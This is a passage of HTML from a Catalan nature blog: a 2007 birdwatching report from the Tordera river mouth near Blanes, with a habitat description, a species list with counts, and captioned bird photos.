<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/12/ms-sobre-el-retrocs-de-la-costa-301107.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-12-01T03:26:00+01:00'>3:26</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/5031596897243044847' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/5031596897243044847' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=5031596897243044847&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5031596897243044847&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5031596897243044847&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5031596897243044847&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5031596897243044847&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=5031596897243044847&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/costa' rel='tag'>costa</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura' rel='tag'>espais-desembocadura</a>,
<a href='https://natura-tordera.blogspot.com/search/label/not%C3%ADcies' rel='tag'>notícies</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>divendres, 30 de novembre del 2007</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp4UGfZpiyRwZ0ak2OReMDgqrVOT5WQ3NYHpeuoe38-j48RKPKJ_5oMDWPs1Vq7UdGxWkCCwBnfrPYHjtbWaay3oIqv720VCamd8xgC0lKuxiduewY9JHNkgwkMU4wDoVBAaP34FozbwS1/s400/!cid_001401c832ef%242cbcea90%240A327DE4%40x322711be630f4.jpg' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='1240497614401432571' itemprop='postId'/>
<a name='1240497614401432571'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/11/la-plantera-horta-den-ferrer-i.html'>La Plantera, Horta d'en Ferrer i desembocadura (Blanes) 29/11/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1240497614401432571' itemprop='description articleBody'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhXggby6LkAzAj_T0LxLAGQF_jrAXoj5sEhENiRzhbWlkCKJkboEctXDB0fZYOzmkgNH8uOwNzYRvQ0ikbfmUDNzCIHHBHlZpqWmvNXtvXkoVDR9yPURAY6ekCQuzuV13jYAN8Yoq_wI6ii/s1600-r/!cid_001401c832ef%242cbcea90%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138455431806561522" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp4UGfZpiyRwZ0ak2OReMDgqrVOT5WQ3NYHpeuoe38-j48RKPKJ_5oMDWPs1Vq7UdGxWkCCwBnfrPYHjtbWaay3oIqv720VCamd8xgC0lKuxiduewY9JHNkgwkMU4wDoVBAaP34FozbwS1/s400/!cid_001401c832ef%242cbcea90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> .<br /><div align="justify">Aquesta tarda La Plantera i l&#8217;Horta d&#8217;en Ferrer (Blanes)...<br /><br />Entre el nucli urbà i els càmpings de Blanes, i el riu Tordera, des de la carretera de Malgrat de Mar a Blanes i fins al mar, hi ha un conjunt d&#8217;hortes, camps i herbassars salpicats de cassetes, barraques i arbres dispers (alguns freixes, salzes, acàcies, nogueres, oms,...).<br /><br />A la part més interior i a tocar de la carretera hi ha una plantació de plàtans amb abundant vegetació, a tota la plana hi ha un conjunt de camins que connecten totes les cassetes i permeten accedir als camps, i un camí paral&#183;lel al riu amb canyes a banda i banda permet arribar fins a la platja i la desembocadura del riu Tordera.<br /><br />A tocar de la platja un càmping ara desocupat amb un parell de pins pinyers (els que queden).<br /></div> .<br /><br /><p><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138455341612248290" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Pncb559z3r-3yYXkbh4U1ovelNogc89jwfmmG7_tiiW0HORpYKl134f3Gec8RropdKKNz2G_sYPBCyNKpqCRRQpdl6diGYCLRPutDiYZBI9Rs1d1IwpHP7jSXwi8X3EYZPcKaQ8_BdaX/s400/!cid_001701c832ef%242cbcea90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138455264302836946" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif6idiOsXa8etXgOI3uwgG73Id2CTDvO12lfhCoVkjcCli-goDVtxx0k2ZVbjdW2HUFM7X0Mm72-t3ZGatfNbfyLEPyrexCzfJElE0OaCUc1S3rb35WZ48x5dxULzhLB4QXNnLRxPnnkp_/s400/!cid_001e01c832ef%242cc1cc90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138455174108523714" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjfSfja8WRzZyKIYzuU87UQaKGjS0cbvGeg-C1-ty6CrSrf1outuYqM44KHJ0xeZvxFqkge2_XlIpZswvdjSa15srhuUb8l2hUpf664lbT-O_W-EpQtogWZtzHCbBV8uZJofxwEnyMeAF55/s400/!cid_001f01c832ef%242cc1cc90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138455045259504818" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiDABHhxAcBHkdKK36fY-4_tXjeCHDFuUANTQhUbSjlCUQR7BnaHHMjzTuFLl-ahL_TwWykjL5lzvwKLEZfeObn1B32one0KeHnabtoLeiCpReP_HA90zJsnab3OLOCb78DyocTt88-YDEE/s400/!cid_002101c832ef%242cc1cc90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138454955065191586" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcxT8RLA8xvWn8igVvJb0cGaqJwQz0nhPDvnwd28HOaaplqee4Ezp1BadWop2U0rFEJ5qnBcFKe31cL8szjYc_yjmzO79F8_iSXw4TjvCmFcJJs1v8oiOclFI3AQZphmT1kSLcvY_CMek9/s400/!cid_001901c832ef%242cbf5b90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138454856280943762" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggHkS9F3zCC_539oUhKwvcubr-wI8u7lN7KVsJRX6GOblf-f5w5qljEhlUPbGRV64RMab1JLhYERBV4_bjt42pJL5dldTeYyjDjS9f-9X7k3jEtbuAy3WTeGxdBSd_3FcdJ-VwJ3oop1LP/s400/!cid_001801c832ef%242cbf5b90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138454744611794050" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhywMNZMAb-Uvis_aXxf6m1Pv6zTVkjYUmdYUIolHD-aInI4Ccq0BIEzVyLya7dFmt0eV2zbAe3QdYEiOGewGyk8yWqD6NfBj9t7qJLVzmKUf_LMWqCM4JUxNzSd2TXxJTWik-zw3e1acJ8/s400/!cid_001c01c832ef%242cbf5b90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138454663007415410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIXPaPCmRBFtENRuCSrlJgpL_IAiz9OlzAMhbGnjBlKh_Pk_SRlUOwb-YvjXNsQNM_wO-h_vjt6jqibqrdMqRJGjGXvWAJ0O4EfPHZUIpEVSjofsp8DvtapGUfuwPlD2daAkkeQmuwRuqg/s400/!cid_001d01c832ef%242cc1cc90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138454529863429218" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif5xgutxhdXDocDyF433VgYOpUveJLq-iZkh9ueOFBvHgXElPJi6LLJPM1N5eHjtr6Z_hwRG-WcpLQsRMKsLk1gq2DhgKXYaxW9L2cMBoZMkaYyhx27Ju4OX5ijD3Sm0gh_7BGnqixMo88/s400/!cid_001a01c832ef%242cbf5b90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138454456848985170" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghQ6d00Zs_9GlCOZeI8_ibQLDVSHr2BmypGP5VbvaTumr3C3s2e3UgFPh7HGFdzVg_hrwk01ZxFVf0qPM3etqriBTbIw0-hNS9yR4myztvsu4m-cvn2qAkmu7xLdZLajmi8dDEuaMxSftX/s400/!cid_001b01c832ef%242cbf5b90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138454353769770050" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX-DSJuOFi03GldRoMfMXyaaW8gvBWmLquc2Vxu4Yvhdv4dbGERufuaIIlqdogR-bqsjQMcyQ0ixiQVt_-lUiUBp9duyV9R3epeBA1cCNkmd0ZP-4FlxyM_ij1sa8mQRibGQ4a1K_Ufrcx/s400/!cid_001601c832ef%242cbcea90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138454173381143602" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzvu5IYJRWKflL5uojtufzqjmaOD1qE_Gy6iBsx4bksQ6YPbfvKXcX8r8LgPxL-hpN8-w_I1afzrz4cHOzCFlbomXFnmMOvn3HOb-7r9j_yH8b2GMBAAN2FDbGfLswciRRsuJLAw-Dulj/s400/!cid_001501c832ef%242cbcea90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" />.</p><p>Tret de la llacuna de la desembocadura, tot el riu sense aigua i amb abundant vegetació a la llera per manca de neteja, degut a la manca de corrent o d&#8217;avingudes importants des de fa uns anys. Aquest tram del riu està força degradat i les ribes ocupades bàsicament per canya i algunes acàcies.</p><p>.<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMeslWhuaiOD8_0l5DgOCy1a6b6f8FxctBOw6fbK3dw0siLcil5ss5iKel_bDILJJUFl7WVZKImSxTRkpS-JpRwHnSPssCdQHbju4EVSZjuXbbgQe5XykxPG03XNEOdFtzbAnJEbtc_2tk/s1600-r/!cid_002001c832ef%242cc1cc90%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138454005877419042" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi5BDg38ZnXVTfFEK6S_ceFRL3P8sgL6s68C0Shmq_2HmenW8DmG1jsxsbuzVxRRqL7h1D9QvYfnU9cqw6HgE1gGGvzlLGdVYDlL59ELXt7bW4IbPXluE26_BG7yz_ReFOXiGC3qaygMmBr/s400/!cid_002001c832ef%242cc1cc90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a>.</p><p><span style="font-size:130%;"><strong>Espècies observades avui...</strong></span></p><p>Cabussó emplomallat (Podiceps cristatus) &#8211; 1 al mar<br />Baldriga (Puffinus sp.) &#8211; 3 al mar, avui mala mar<br />Mascarell (Sula bassana) &#8211; 14 al mar<br />Corb marí gros (Phalacrocorax carbo) &#8211; 28 al mar volant cap a Blanes<br />Corb marí emplomallat (Phalacrocorax aristotelis) &#8211; 2 al mar<br />Esplugabous (Bubulcus ibis) &#8211; 16, dormidor a la desembocadura<br />Martinet blanc (Egretta garzetta) &#8211; 1 a la desembocadura<br />Bernat pescaire (Ardea cinerea) &#8211; 1 a la desembocadura<br />Ànec collverd (Anas platyrhynchos) &#8211; 124 a la desembocadura<br />Xoriguer comú (Falco tinnunculus) &#8211; 1 sobre les hortes</p><p>Rascló (Rallus aquaticus) &#8211; 2, potser 3, a la desembocadura<br />Polla d&#8217;aigua (Gallinula chloropus) &#8211; 26 a la desembocadura<br />Gavina vulgar (Larus ridibundus) - >100 a la desembocadura i al mar<br />Gavià argentat (Larus michahellis) - >100 a la desembocadura i al mar<br />Gavià fosc (Larus fuscus) &#8211; 2 al mar<br />Xatrac becllarg (Sterna sandvicensis) &#8211; 2 al mar<br />Tudó (Columba palumbus) - >40<br />Tórtora turca (Streptopelia decaocto) &#8211; 3 a les hortes<br />Mussol comú (Athene noctua) &#8211; 11!!! A les hortes i camps<br />Picot verd (Picus viridis) &#8211; 2 als camps<br />Titella (Anthus pratensis) - >60</p><p>Cuereta blanca (Motacilla alba) - >30 als camps, dormidor a la desembocadura<br />Cargolet (Troglodytes troglodytes) &#8211; 1 al camí<br />Pardal de bardissa (Prunella modularis) &#8211; 5</p><p>Pit-roig (Erithacus rubecula) &#8211; >20 </p><p>fumada (Phoenicurus ochruros) &#8211; 18 </p><p align="justify">Bitxac comú (Saxicola torquata) &#8211; 1 al càmping</p><p align="justify">Merla (Turdus merula) &#8211; 8 a pollancres i camí<br />Trist (Cisticola juncidis) &#8211; 1 als camps<br />Rossinyol bord (Cettia cetti) - >25<br />Mosquiter comú (Phylloscopus collybita) - >20<br />Bruel (Regulus ignicapillus) &#8211; 2 al càmping/horta<br />Mallarenga emplomallada (Parus cristatus) &#8211; 1, només</p><p align="justify">Mallerenga carbonera (Parus major) &#8211; 1 als plàtans<br />Estornell vulgar (Sturnus vulgaris) - >200</p><p align="justify">Garsa (Pica pica) - >50, dormidor a les canyes de la desembocadura</p><p align="justify">Pardal xarrec (Passer montanus) - >100</p><p align="justify">Pardal comú (Passer domesticus) - >200</p><p align="justify">Pinsà comú (Fringilla coelebs) - >100<br />Garrafó (Serinus serinus) &#8211; >40<br />Verdum (Carduelis chloris) &#8211; 3, almenys, amb pardals i garrafons<br />Cadernera (Carduelis carduelis) &#8211; 5<br />Repicatalons (Emberiza schoeniclus) - >50, dormidor al canyís de la desembocadura<br /><br />Un dia una mica ventós i amb molt mala mar. Molt fluixet la desembocadura i el mar. Manca observacions de blauet (<em>Alcedo atthis</em>) o becadell comú (<em>Gallinago gallinago</em>) entre moltes altres espècies observades dies enrera.</p><p align="center">.<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgr6ZpDcIapUHm2fhIGvWU6Z23khdiO_r8n6kZvcyZ_4AqG5VhToQ2hJQQn_JG_ereL2bn8cfqxua59yWzJmlNKRcB3dN3mBV0gYqQ4XmM80u07V0YJBGrjHwWXpKY5uwOd1bSJZ-p0WPkL/s1600-r/!cid_001201c832ef%242cbcea90%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138453804013956114" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJSLlZ0VzkNgu3MGGCUScFAHrwdSrftabkCI-J24si9nnrlsL6gdzHXLs1IA7gppeE1UBgoaTI5zjX78Gg_pI8mvSuygph-p4K9XSmNWaXtj-iHDXc2pQ5XCV_QqX4tW7Q4ES6B5Vh_KQM/s400/!cid_001201c832ef%242cbcea90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Mussol comú (<em>Athene noctua</em>) </p><p align="justify">.</p><div><div><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgu9wQtCrV7wIXr8Mtt1mmZ1xN7yMkmDTInjONuK7ZGE57gdUZuMsarbhW4jCZGu-bcV9K2RmS3C-HfGsL8mzIcl0CTkYDHuO4VWgu8H3Fem6gsntVjz4c703mIYKC9T36gFxjJyu0X3n9l/s1600-r/!cid_000a01c832ef%242cb82fa0%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138453726704544770" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhp6p9MKJW5fDbj3bNS2FhBElpoHU2k87r4x0CaKgYF0sNb5IKAquBM368AsMH9woYLljS7PD5TNelpVCZ7a9tUeqtFULX2gwGxP1TeCNKBzEfKw7FErs4bWCqefy9ZqhSdmAW9gfsHfIHP/s400/!cid_000a01c832ef%242cb82fa0%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Xoriguer comú (<em>Falco tinnunculus</em>) </div><div>.<br /><br /></div><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguU5f0P3GCBAbljBHVsnLNyYJIQUOPFfQ0W3fFMF8xdanG-1tEs1fvAuFiLiE51nZl7ZoKl8OFOToVqkc6w4Vm1n5SFn8rvJWtkHDJrU_DVJ_1vw9tcZsHo3oPc9R94K8Sktlm3Gi5AvUY/s1600-r/!cid_000f01c832ef%242cbaa0a0%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138453666575002610" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvp4qYoYEElQKHP9xkS3i9WL86HNgofhXl7Gd2xY-hRZQE5CTuYhk0o_UYA4CAtd63UMTeUNQan7EhHOvvMOW1Y_pG0M380ELvm-gFT7MYfnZdIVYJSjRQkIkElmH5bVZ1U0qINXJMtj-s/s400/!cid_000f01c832ef%242cbaa0a0%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Pit-roig (<em>Erithacus rubecula</em>) </div><div>.<br /><br /></div><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4HLipKewY9lLBK344-rjdG5H5QdHZdz7BGHG5BkuKOxc_8QXoOsSbHxXf3rw6VqHKAH8GZ8rAGRTX7dDkO4zRvtUa0UOAbeHROzubHUo2TZuZhxL-hAfsGzFx8VipDZECPq5wG9C2DvVP/s1600-r/!cid_001001c832ef%242cbaa0a0%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138453576380689378" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEio7-NoFuzeJ9-iEbr9zOQrgW2tR6kP13lMUBeJrPT4K1KqTm_rUdNTI8f55Uli8wrfpUJGojzCuofc5za_ZMnzMZsHK0nz5YyaHIiXNyriuQaY4ynROB8WsA3XWYj_b3pDAgPpQvVdcjjp/s400/!cid_001001c832ef%242cbaa0a0%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Cotxa fumada (<em>Phoenicurus ochruros</em>)</div><div>.<br /><br /></div><div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwv3oR_-T1CN8fFyAGIVkjolFPNp-xBB5Qo72jWSngIC08Rfh8ZC2v_a4xE00Hef3XDswvOU_HXzMjJX3g8PQCnAaA8wP-AdLjFEXl9tyk71rOdVoEXbczp5G6yW0D4nBvDEg-BzelkLqb/s1600-r/!cid_000901c832ef%242cb82fa0%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138453490481343442" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg11tNI-cLh3QtUEg8LcV6qL_SNL_la4rTv5CLUTcm5-yeaGtnY5Y_NBSZdZQEdKMWeLzCJgQKv_q53MBfuB3hezVJWN5yBQEUQmJ5nM9FXhlFu4kBOPWXR1pTt3fv6Ys4OYy2HZJrWPIhU/s400/!cid_000901c832ef%242cb82fa0%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Pardals xarrecs (<em>Passer montanus</em>) </div><div align="center">.<br /><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEig6YjDER68P3QfTx-Nk-95DV1zfqH_gQu6LyihklYABqerpiySlWhaACFOWrVj2q0SXbA0jDX5jNIhyphenhyphenxol1uVniTd1Nk3Nu76u8sSP8t2EpVpN0ZY9damH8hJlyaV4OjyNBBkYd5o0QEQ5/s1600-r/!cid_000e01c832ef%242cbaa0a0%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138453408876964802" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdwEDGi8gOu8-cDGVwCgKazA0HBTODZ8K7ENscFMiK1UbM1OcjtTcuMBJxuuyDq6UbsaUsZ1LTVFtTWO5ivo_7bk8EUuvnuhkSvPG_5gVNE-mJttyGFcSRXTQlcIjsLoNnyqgOuHnJ7NCz/s400/!cid_000e01c832ef%242cbaa0a0%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Pardal comú (<em>Passer domesticus</em>) </div><div>.<br /><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjdpaR_Ii7w_EbEPQfe1U3iRLdJD2237syyPjPc5APau1IfyzaGWd5rFHgGxPXH-2Ip_mtovHVfnSJdGhYG30-_6BdeF-7zse7JdnrBffAqttgNecnYtSmDvCQnvcGnFpm8zPYtcInBmtl/s1600-r/!cid_001301c832ef%242cbcea90%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138453335862520754" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQdJ40odu4slMCCY1PjzAUQmhE7P_W8tjo4105wjp8_j8E1HqBRD4GG20PHPij1P1tMzEfUvxZ17zHNiDf3fDSjizqow4FZiFAOLremd8PL8Cz33PpBbMH4PpdxlGgsmVZJUVN9-NqWIL8/s400/!cid_001301c832ef%242cbcea90%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Pinsà comú (<em>Fringilla coelebs</em>) </div><div>.<br /><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdXSyxisDcAgUk5akLG2Hx4hF17lMTkG0ZkiMe3aH_qcICYrXDU8IZIqx0VMyP9n-KBSlqD5yQOIU4rvqGMLeztbaCDWBhQvdrO0GPzWnocJYCO9XkS4ENbtIioRCAgZLOfjdCslYHaqDO/s1600-r/!cid_001101c832ef%242cbaa0a0%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138453258553109410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh0HL7t3ml-7_lUU_LGXrQlyc1Y_zP1t86JSHS2tzWhuSC2aZ0Muksp7w-9k-o8RU_45OzVopX4I_eqNSmb1cTwhUGlgiurhyhVI08V3n2clmL1dXjUDWgIfSst22H4aQT9XNmT8owmcRCJ/s400/!cid_001101c832ef%242cbaa0a0%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a>Garrafó (<em>Serinus serinus</em>) <br />.<br /><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR247ZPpR9TcvEqx-SNzi7KxOFf-gu1rNCI-7cDvbgcWTb8f0uMKI06c3QgI5nU0qKSLJk2ozfkAsTRlT2JLXAG3Rp4KxypVTKenonLo-qvEXFUmiBxSySKo4KWs2zpA28j09MDAS75Q2B/s1600-r/!cid_000801c832ef%242cb82fa0%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138453069574548370" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrfe6og24BdOX0wpc82olhgT_HLOYrICcw2A31R096Ef9u6YJhL7rR2IyhEbnlbbF2B-tfbK9BSyB0og-mcf4Q3PfP8j8GoRIPp19ah_XlALoG_8R2Epv7iiog0mrUZKMpoaE-w45fOYs/s400/!cid_000801c832ef%242cb82fa0%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Desembocadura del riu Tordera<br />.<br /><br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7J9OatE2EyvThEr-5e3zJNOIPzoFkodOg4NxRnshEb3rlPrKY_YMndw8Cn7jab77aimAb9brdMThyphenhyphenGzxLPAPkxVXVEQOAV5fd7kzJoSVCleuQKRV6RPsA2Z6bE9gyPGUzGB5lwoQWvDoc/s1600-r/!cid_000c01c832ef%242cbaa0a0%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138452820466445186" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjx42B8aJJwmA5skA_T91EGEct8dFlvB_HYcF7ZoVwZWX5u8mA2kfSegH6gfzfs90jspckYAi7vLEUx9zPuvyHzKLpt5_zh4oqfa7l4anz-zm7p-JhPNSjAI1djEuZolQdIk03s0puUvHo2/s400/!cid_000c01c832ef%242cbaa0a0%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Una gavina vulgar (<em>Larus ridibundus</em>) encara amb plomatge d'estiu<br />.<br /><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0MroNzZB2CHk59m_tRB1qU35qwKyzU-pXbHK8OayEGknqqxWPmMQ26PdC95a5ZVlubD9kbXRU7i2GbH-tG-3qdLcoIOyTKJ8SWUQr1pGDk8rfKTpNb5mrJyZNNABeK05zcDEqir-Gq12K/s1600-r/!cid_000d01c832ef%242cbaa0a0%240A327DE4%40x322711be630f4.jpg"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5138452760336903026" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZF5HQlnYmskp3csUbbF_14YCE1UX4_uFn84EO-oLPB5xMxvexPUHrX3DY1se5gTgAwt6lbpFT4tjlBiWL-fvwBbHQYRt8x6ucJa_pIjYhRempm36LG2VIF54yW7T0dVaNJjDYVKXo6jUi/s400/!cid_000d01c832ef%242cbaa0a0%240A327DE4%40x322711be630f4.jpg" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Martinet blanc (<em>Egretta garzetta</em>) </div><div>.<br /><br /><div><a 